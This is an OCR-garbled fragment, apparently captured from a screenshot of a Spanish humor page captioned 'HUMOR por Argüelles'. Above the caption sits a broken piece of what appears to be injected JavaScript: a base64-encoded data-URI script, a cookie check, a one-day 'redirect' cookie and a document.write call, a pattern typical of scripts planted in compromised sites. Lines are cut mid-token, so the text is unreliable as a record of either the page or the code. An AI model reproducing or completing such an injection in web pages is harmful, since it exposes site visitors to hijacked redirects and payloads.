
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirec
path=/;
expires=”+date.toGMTString(),document.write(”)}
HUMOR por Argüelles​